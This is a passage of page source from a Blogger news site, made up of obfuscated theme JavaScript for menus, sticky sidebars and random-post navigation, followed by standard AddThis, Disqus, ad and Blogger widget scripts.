xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="3d055b614353f7f94f35f671-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="3d055b614353f7f94f35f671-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="3d055b614353f7f94f35f671-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="3d055b614353f7f94f35f671-text/javascript">
</script>

<script type="3d055b614353f7f94f35f671-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="3d055b614353f7f94f35f671-text/javascript">
window['__wavt'] = 'AOuZoY4m_KScIYAFwl9nd1p7DzSR_4rqKA:1769089378183';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/3870442577780500880/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: 